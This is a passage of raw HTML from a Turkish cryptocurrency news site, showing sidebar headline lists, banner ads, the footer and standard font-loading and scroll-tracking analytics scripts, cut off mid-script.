  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
